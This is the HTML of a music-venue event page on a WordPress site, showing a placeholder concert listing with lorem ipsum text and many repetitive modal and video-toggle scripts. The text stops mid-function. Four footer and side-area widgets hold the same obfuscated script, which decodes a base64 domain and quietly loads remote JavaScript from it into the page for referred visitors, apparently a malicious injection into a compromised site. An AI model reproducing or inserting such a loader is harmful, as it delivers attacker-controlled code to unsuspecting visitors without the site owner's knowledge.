						<div id="qodef-page-inner" class="qodef-content-grid"><main id="qodef-page-content" class="qodef-grid qodef-layout--template ">
	<div class="qodef-grid-inner clear">
		<div class="qodef-grid-item qodef-page-content-section qodef-col--12">
	<div class="qodef-events qodef-m">
		<article class="qodef-event-item qodef-e post-2745 event-item type-event-item status-publish has-post-thumbnail hentry event-types-concert event-types-live event-types-new">
	<div class="qodef-e-inner">
		<div class="qodef-e-info">
				<div class="qodef-e-image">
		<a itemprop="url" href="https://garagemusic.co/event-item/chele-astaad/">
			<img width="1280" height="1280" src="https://garagemusic.co/wp-content/uploads/2020/11/706a5399-f6b6-4bdf-b63c-4c35f266da1d.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://garagemusic.co/wp-content/uploads/2020/11/706a5399-f6b6-4bdf-b63c-4c35f266da1d.jpeg 1280w, https://garagemusic.co/wp-content/uploads/2020/11/706a5399-f6b6-4bdf-b63c-4c35f266da1d-300x300.jpeg 300w, https://garagemusic.co/wp-content/uploads/2020/11/706a5399-f6b6-4bdf-b63c-4c35f266da1d-1024x1024.jpeg 1024w, https://garagemusic.co/wp-content/uploads/2020/11/706a5399-f6b6-4bdf-b63c-4c35f266da1d-150x150.jpeg 150w, https://garagemusic.co/wp-content/uploads/2020/11/706a5399-f6b6-4bdf-b63c-4c35f266da1d-768x768.jpeg 768w, https://garagemusic.co/wp-content/uploads/2020/11/706a5399-f6b6-4bdf-b63c-4c35f266da1d-650x650.jpeg 650w, https://garagemusic.co/wp-content/uploads/2020/11/706a5399-f6b6-4bdf-b63c-4c35f266da1d-600x600.jpeg 600w, https://garagemusic.co/wp-content/uploads/2020/11/706a5399-f6b6-4bdf-b63c-4c35f266da1d-100x100.jpeg 100w" sizes="(max-width: 1280px) 100vw, 1280px" />		</a>
	</div>
				<h3 class="qodef-e-label qodef--details">Details</h3>
				<div class="qodef-e-info-item qodef-info--date">
			<h5 class="qodef-e-label qodef--date">Date</h5>
		<span class="qodef-e-info-content">
							<span class="qodef-e-start-date">
					May 29, 2020				</span>
													<span class="qodef-e-time">
					at 7pm 				</span>
					</span>
	</div>
							<div class="qodef-e-info-item qodef-info--website">
			<h5 class="qodef-e-label qodef--website">Website</h5>
		<span class="qodef-e-info-content">
			<a itemprop="url" class="qodef-e-info-content-link" href="http://qodeinteractive.com" target="_blank">qodeinteractive.com</a>
		</span>
	</div>
				<div class="qodef-e-info-item qodef-info--event-types">
			<h5 class="qodef-e-label qodef--event-types">Event Types</h5>
		<span class="qodef-e-info-content">				<a itemprop="url" class="qodef-e-info-content-link" href="https://garagemusic.co/event-types/concert/">Concert</a>
							<a itemprop="url" class="qodef-e-info-content-link" href="https://garagemusic.co/event-types/live/">Live</a>
							<a itemprop="url" class="qodef-e-info-content-link" href="https://garagemusic.co/event-types/new/">New</a>
			</span>
	</div>
				<div class="qodef-e-info-item qodef-info--organized-by">
			<h5 class="qodef-e-label qodef--organized-by">Organized By</h5>
		<span class="qodef-e-info-content">Music beat</span>
	</div>
				<div class="qodef-e-tickets-link qodef-status--available">
		<a class="qodef-shortcode qodef-m  qodef-button qodef-layout--shadowed  qodef-html--link" href="https://qodeinteractive.com/" target="_self"  >		<span class="qodef-m-text">Buy Ticket</span></a>	</div>
		</div>
		<div class="qodef-e-content">
							<h3 class="qodef-e-label qodef--about-event">About event</h3>
			<div class="qodef-e-content-text"><p>Lorem ipsum dolor sit amet, est ad graecis principes. Ad vis iisque saperet. Eu eos quod affert. Vim invidunt efficiendi ea, eu eos veniam percipit dignissim, an cum suas laudem. Eum eu ipsum mentitum delectus. Te vix solet consulatu expetendis. Dictas elige ndi antiopam has ne, admodum hendrerit eu vis, sit nonumy oporere eu. Ei qui solet offendit. Ius no graeco possim aeterno, eam at omnium diceret accumsan. Eu nec iisque utroque, ad qui veniam hendrerit. Quas pertinax vulputate cu mea</p>
</div>				<h3 class="qodef-e-label qodef--follow-and-share">Follow and share</h3>
	<div class="qodef-e-social-icons">
					<span class="qodef-icon-holder qodef-has--circle-hover">
				<a class="qodef-e-social-icon" href="https://twitter.com/QodeInteractive" target="_blank">
					<span class="qodef-icon-font-awesome fab fa-twitter" ></span>					<svg class="qodef-svg-circle"><circle cx="50%" cy="50%" r="45%"></circle></svg>
				</a>
			</span>
					<span class="qodef-icon-holder qodef-has--circle-hover">
				<a class="qodef-e-social-icon" href="https://www.instagram.com/qodeinteractive/" target="_blank">
					<span class="qodef-icon-font-awesome fab fa-instagram" ></span>					<svg class="qodef-svg-circle"><circle cx="50%" cy="50%" r="45%"></circle></svg>
				</a>
			</span>
					<span class="qodef-icon-holder qodef-has--circle-hover">
				<a class="qodef-e-social-icon" href="https://www.spotify.com" target="_blank">
					<span class="qodef-icon-font-awesome fab fa-spotify" ></span>					<svg class="qodef-svg-circle"><circle cx="50%" cy="50%" r="45%"></circle></svg>
				</a>
			</span>
					<span class="qodef-icon-holder qodef-has--circle-hover">
				<a class="qodef-e-social-icon" href="https://soundcloud.com/" target="_blank">
					<span class="qodef-icon-font-awesome fab fa-soundcloud" ></span>					<svg class="qodef-svg-circle"><circle cx="50%" cy="50%" r="45%"></circle></svg>
				</a>
			</span>
					<span class="qodef-icon-holder qodef-has--circle-hover">
				<a class="qodef-e-social-icon" href="https://www.youtube.com/QodeInteractiveVideos" target="_blank">
					<span class="qodef-icon-font-awesome fab fa-youtube" ></span>					<svg class="qodef-svg-circle"><circle cx="50%" cy="50%" r="45%"></circle></svg>
				</a>
			</span>
					<span class="qodef-icon-holder qodef-has--circle-hover">
				<a class="qodef-e-social-icon" href="https://www.facebook.com/QodeInteractive/" target="_blank">
					<span class="qodef-icon-font-awesome fab fa-facebook-f" ></span>					<svg class="qodef-svg-circle"><circle cx="50%" cy="50%" r="45%"></circle></svg>
				</a>
			</span>
					<span class="qodef-icon-holder qodef-has--circle-hover">
				<a class="qodef-e-social-icon" href="https://myspace.com/" target="_blank">
					<span class="qodef-icon-elegant-icons social_myspace" ></span>					<svg class="qodef-svg-circle"><circle cx="50%" cy="50%" r="45%"></circle></svg>
				</a>
			</span>
			</div>
		</div>
	</div>
</article>	</div>
</div>	</div>
</main>
			</div><!-- close #qodef-page-inner div from header.php -->
		</div><!-- close #qodef-page-outer div from header.php -->
		<footer id="qodef-page-footer"  >
		<div id="qodef-page-footer-top-area">
		<div id="qodef-page-footer-top-area-inner" class="qodef-content-grid qodef-align--center">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="block-3" class="widget widget_block" data-area="footer_top_area_column_1"><div class="wrapper-social-media">
         <div class="icon facebook">
            <div class="tooltip">
              Facebook
            </div>
            <a href="https://www.facebook.com/GarageMusicOfficial" target="_blank"><span><i class="fab fa-facebook-f"></i></span></a>
         </div>
         <div class="icon twitter">
            <div class="tooltip">
              Twitter
            </div>
          <a href="https://twitter.com/GarageMuzic" target="_blank"><span><i class="fab fa-twitter"></i></span></a>
         </div>
         <div class="icon instagram">
            <div class="tooltip">
              Instagram
            </div>
          <a href="https://instagram.com/garagemusicofficial?igshid=1dupr9ibtmvfa" target="_blank"><span><i class="fab fa-instagram"></i></span></a>
         </div>
         <div class="icon github">
            <div class="tooltip">
              SoundCloud
            </div>
           <a href="https://soundcloud.com/music_garage" target="_blank"><span><i class="fab fa-soundcloud"></i></span></a>
         </div>
         <div class="icon youtube">
            <div class="tooltip">
            YouTube
            </div>
           <a href="https://www.youtube.com/channel/UCScLv-ToJziDWV0sx2SFs0A"><span><i class="fab fa-youtube"></i></span></a>
         </div>
      </div></div><div id="custom_html-120" class="widget_text widget widget_custom_html" data-area="footer_top_area_column_1"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="text-3" class="widget widget_text" data-area="footer_top_area_column_1">			<div class="textwidget"><p style="color: #000000; margin:0!important;">Follow Us</p>
</div>
		</div><div id="media_image-12" class="widget widget_media_image" data-area="footer_top_area_column_1"><img width="185" height="246" src="https://garagemusic.co/wp-content/uploads/2021/02/Garage-Music-Logo.png" class="image wp-image-5179  attachment-full size-full" alt="Garage-Music-Logo" style="max-width: 100%; height: auto;" decoding="async" /></div>						</div>
									</div>
			</div>
		</div>
	</div>
	<div id="qodef-page-footer-bottom-area">
		<div id="qodef-page-footer-bottom-area-inner" class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--2 qodef-col-num--680--1 qodef-col-num--480--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="text-8" class="widget widget_text" data-area="footer_bottom_area_column_1">			<div class="textwidget"><p style="color: black; margin: 0 0 10px 0; padding-top: 10px;"><a style="color: black;" href="https://garagemusic.co/" target="_blank" rel="nofollow noopener">garagemusic.co</a></p>
</div>
		</div><div id="custom_html-124" class="widget_text widget widget_custom_html" data-area="footer_bottom_area_column_1"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
											<div class="qodef-grid-item">
							<div id="text-4" class="widget widget_text" data-area="footer_bottom_area_column_2">			<div class="textwidget"><p style="color: black; margin: 0 0 10px 0; padding-top: 10px;">Copyright @ <a style="color: black;" href="https://garagemusic.co/" target="_blank" rel="nofollow noopener">garage music</a></p>
</div>
		</div><div id="custom_html-125" class="widget_text widget widget_custom_html" data-area="footer_bottom_area_column_2"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
									</div>
			</div>
		</div>
	</div>
</footer><a id="qodef-back-to-top" href="#">
    <span class="qodef-back-to-top-label">Back to top</span>
	<span class="qodef-icon-ionicons ion-ios-arrow-forward qodef-back-to-top-icon" ></span></a>	<div id="qodef-side-area" >
		<a id="qodef-side-area-close" class="qodef-side-area-close--predefined" href="javascript:void(0)">
			<span class="qodef-circles"><span class="qodef-circles-row qodef-cr-1"><span class="qodef-circle"></span><span class="qodef-circle"></span><span class="qodef-circle"></span></span><span class="qodef-circles-row qodef-cr-2"><span class="qodef-circle"></span><span class="qodef-circle"></span><span class="qodef-circle"></span></span><span class="qodef-circles-row qodef-cr-3"><span class="qodef-circle"></span><span class="qodef-circle"></span><span class="qodef-circle"></span></span></span>		</a>
		<div id="qodef-side-area-inner">
			<div id="neobeat_core_social_icons_group-7" class="widget widget_neobeat_core_social_icons_group" data-area="side-area"><h4 class="qodef-widget-title">Follow us</h4>            <div class="qodef-social-icons-group">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal qodef-has--circle-hover"  style="margin: -3px 12px 0 0;font-size: 16px">
			<a itemprop="url" href="https://www.facebook.com/GarageMusicOfficial" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-facebook-f qodef-icon qodef-e" style="color: #2b1849" ></span>        	        <svg class="qodef-svg-circle"><circle cx="50%" cy="50%" r="45%"></circle></svg>                    </a>
	</span><span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal qodef-has--circle-hover"  style="margin: -3px 0 0 0;font-size: 16px">
			<a itemprop="url" href="https://instagram.com/garagemusicofficial?igshid=1dupr9ibtmvfa" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-instagram qodef-icon qodef-e" style="color: #2b1849" ></span>        	        <svg class="qodef-svg-circle"><circle cx="50%" cy="50%" r="45%"></circle></svg>                    </a>
	</span><span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal qodef-has--circle-hover"  style="margin: -3px 14px 0 13px;font-size: 16px">
			<a itemprop="url" href="https://twitter.com/GarageMuzic" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-twitter qodef-icon qodef-e" style="color: #2b1849" ></span>        	        <svg class="qodef-svg-circle"><circle cx="50%" cy="50%" r="45%"></circle></svg>                    </a>
	</span><span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal qodef-has--circle-hover"  style="margin: -3px 0 0 0;font-size: 16px">
			<a itemprop="url" href="https://www.youtube.com/channel/UCScLv-ToJziDWV0sx2SFs0A" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-youtube qodef-icon qodef-e" style="color: #2b1849" ></span>        	        <svg class="qodef-svg-circle"><circle cx="50%" cy="50%" r="45%"></circle></svg>                    </a>
	</span><span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal qodef-has--circle-hover"  style="margin: -3px 0 0 17px;font-size: 16px">
			<a itemprop="url" href="https://soundcloud.com/music_garage" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-soundcloud qodef-icon qodef-e" style="color: #2b1849" ></span>        	        <svg class="qodef-svg-circle"><circle cx="50%" cy="50%" r="45%"></circle></svg>                    </a>
	</span>            </div>
		</div><div id="custom_html-119" class="widget_text widget widget_custom_html" data-area="side-area"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
	</div>
	</div><!-- close #qodef-page-wrapper div from header.php -->
	<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://garagemusic.co/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://garagemusic.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/garagemusic.co\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://garagemusic.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://garagemusic.co/wp-content/plugins/neobeat-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.5.2" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://garagemusic.co/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://garagemusic.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://garagemusic.co/wp-content/plugins/neobeat-core/assets/plugins/jquery/jquery.easing.1.3.js?ver=6.5.2" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://garagemusic.co/wp-content/plugins/neobeat-core/assets/plugins/modernizr/modernizr.js?ver=6.5.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://garagemusic.co/wp-content/plugins/neobeat-core/assets/plugins/tweenmax/tweenmax.min.js?ver=6.5.2" id="tweenmax-js"></script>
<script type="text/javascript" id="neobeat-main-js-js-extra">
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"topAreaHeight":0,"restUrl":"https:\/\/garagemusic.co\/wp-json\/","restNonce":"3ec319be0f","paginationRestRoute":"neobeat\/v1\/get-posts","getAlbumSongRestRoute":"neobeat\/v1\/get-album-song","headerHeight":109,"mobileHeaderHeight":30}};
/* ]]> */
</script>
<script type="text/javascript" src="https://garagemusic.co/wp-content/themes/neobeat/assets/js/main.min.js?ver=6.5.2" id="neobeat-main-js-js"></script>
<script type="text/javascript" id="neobeat-main-js-js-after">
/* <![CDATA[ */
var modal = document.getElementById("myModal");

var img = document.getElementById("myImg");
var modalImg = document.getElementById("img01");
img.onclick = function(){
  modal.style.display = "block";
  modalImg.src = modalImg.src;
  
}

var span = document.getElementsByClassName("close")[0];

span.onclick = function() { 
  modal.style.display = "none";
}
</script>

<script>
var modal2 = document.getElementById("myModal2");

var img2 = document.getElementById("myImg2");
var modalImg2 = document.getElementById("img02");
img2.onclick = function(){
  modal2.style.display = "block";
  modalImg2.src = modalImg2.src;
  
}

var span2 = document.getElementsByClassName("close2")[0];

span2.onclick = function() { 
  modal2.style.display = "none";
}
</script>

<script>
var modal3 = document.getElementById("myModal3");

var img3 = document.getElementById("myImg3");
var modalImg3 = document.getElementById("img03");
img3.onclick = function(){
  modal3.style.display = "block";
  modalImg3.src = modalImg3.src;
  
}

var span3 = document.getElementsByClassName("close3")[0];

span3.onclick = function() { 
  modal3.style.display = "none";
}
</script>

<script>
var modal4 = document.getElementById("myModal4");

var img4 = document.getElementById("myImg4");
var modalImg4 = document.getElementById("img04");
img4.onclick = function(){
  modal4.style.display = "block";
  modalImg4.src = modalImg4.src;
  
}

var span4 = document.getElementsByClassName("close4")[0];

span4.onclick = function() { 
  modal4.style.display = "none";
}
</script>

<script>
var modal5 = document.getElementById("myModal5");

var img5 = document.getElementById("myImg5");
var modalImg5 = document.getElementById("img05");
img5.onclick = function(){
  modal5.style.display = "block";
  modalImg5.src = modalImg5.src;
  
}

var span5 = document.getElementsByClassName("close5")[0];

span5.onclick = function() { 
  modal5.style.display = "none";
}
</script>

<script>
var modal6 = document.getElementById("myModal6");

var img6 = document.getElementById("myImg6");
var modalImg6 = document.getElementById("img06");
img6.onclick = function(){
  modal6.style.display = "block";
  modalImg6.src = modalImg6.src;
  
}

var span6 = document.getElementsByClassName("close6")[0];

span6.onclick = function() { 
  modal6.style.display = "none";
}
</script>

<script>
var modal7 = document.getElementById("myModal7");

var img7 = document.getElementById("myImg7");
var modalImg7 = document.getElementById("img07");
img7.onclick = function(){
  modal7.style.display = "block";
  modalImg7.src = modalImg7.src;
  
}

var span7 = document.getElementsByClassName("close7")[0];

span7.onclick = function() { 
  modal7.style.display = "none";
}
</script>

<script>
function revealVideo(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}


function hideVideo(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}
</script>

<script>
function revealVideo2(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}


function hideVideo2(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}
</script>

<script>
function revealVideo3(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}


function hideVideo3(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}

function revealVideo4(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}


function hideVideo4(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}

function revealVideo5(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}


function hideVideo5(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}

function revealVideo6(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}


function hideVideo6(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}

function revealVideo7(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo7(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}

function revealVideo8(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo8(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}

function revealVideo9(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo9(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}

function revealVideo10(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo10(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}

function revealVideo11(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo11(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}

function revealVideo12(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo12(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}

function revealVideo13(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo13(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}

function revealVideo14(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo14(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}

function revealVideo15(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo15(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}

function revealVideo16(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo16(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}

function revealVideo17(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo17(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}

function revealVideo18(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo18(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}

function revealVideo19(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo19(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}

function revealVideo20(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo20(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}

function revealVideo21(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo21(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}

function revealVideo22(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo22(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}

function revealVideo23(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo23(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}

function revealVideo24(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo24(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}

function revealVideo25(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo25(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}

function revealVideo26(div,video_id) {
  var video = document.getElementById(video_id).src;
  document.getElementById(video_id).src = video+'&autoplay=1'; 
  document.getElementById(div).style.display = 'block';
}
function hideVideo26(div,video_id) {
  var video = document.getElementById(video_id).src;
  var cleaned = video.replace('&autoplay=1',''); 
  document.getElementById(video_id).src = cleaned;
  document.getElementById(div).style.display = 'none';
}

function revealVideo27(div,video_id) {
  var video = document.getElementById(video_id).src;
